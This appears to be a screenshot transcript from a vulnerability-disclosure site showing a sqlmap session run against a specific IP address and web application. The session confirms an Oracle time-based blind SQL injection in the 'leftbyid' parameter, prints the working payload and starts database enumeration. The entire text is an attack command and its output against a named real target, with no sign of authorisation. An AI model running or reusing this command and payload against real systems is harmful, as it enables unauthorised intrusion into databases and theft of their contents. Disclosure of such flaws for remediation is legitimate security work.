 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://183.129.148.83:8080/managerMain.action?leftbyid=20" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 10:21:33
[10:21:33] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[10:21:33] [INFO] resuming back-end DBMS 'oracle'
[10:21:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: leftbyid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: leftbyid=20 AND 5368=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(106)||CHR(107)||CHR(69),5)
---
[10:21:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:21:34] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to da
www.wooyun.org